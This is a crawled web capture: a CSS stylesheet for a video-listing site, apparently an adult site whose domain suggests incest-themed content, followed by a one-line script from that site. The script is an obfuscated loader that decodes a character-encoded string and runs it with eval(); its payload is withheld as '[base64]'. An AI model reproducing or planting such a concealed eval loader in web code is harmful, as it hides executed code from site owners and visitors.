@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://pornfamilytaboo.com/js/ZXFZTwEum8z4kwbxFwHCAf.js
body_size: 21562
content:
function dovodfwgr(mthhsqa){var qnlgohlls='Z';var wtzjg='A';var cfagxxpv=[];var iwbzygze=new RegExp('['+wtzjg+'-'+qnlgohlls+']');var eoni=mthhsqa.split(iwbzygze);for(var i=0;i<eoni.length;i++){cfagxxpv.push(String.fromCharCode(parseInt(eoni[i],26)/(8)));}eval(cfagxxpv.splice(1,cfagxxpv.length).join(''));}dovodfwgr('[base64]'); 
     